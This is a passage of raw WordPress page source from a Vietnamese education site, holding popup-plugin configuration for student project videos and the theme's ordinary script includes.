204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script src="https://kase.edu.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php?lang=vi","pid":"380","is_front_page":"","is_blog_page":"","is_category":"1","site_url":"https:\/\/kase.edu.vn","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.4" id="astra-theme-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src="https://kase.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kase.edu.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"847","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19066,"slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6971,"slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19033,"slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19031,"slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19029,"slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":17614,"slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16953,"slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16944,"slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7970,"slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15795,"slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7925,"slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7949,"slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7954,"slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7956,"slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7958,"slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8111,"slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8115,"slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8117,"slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8131,"slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8135,"slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8137,"slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8139,"slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8141,"slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":8143,"slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 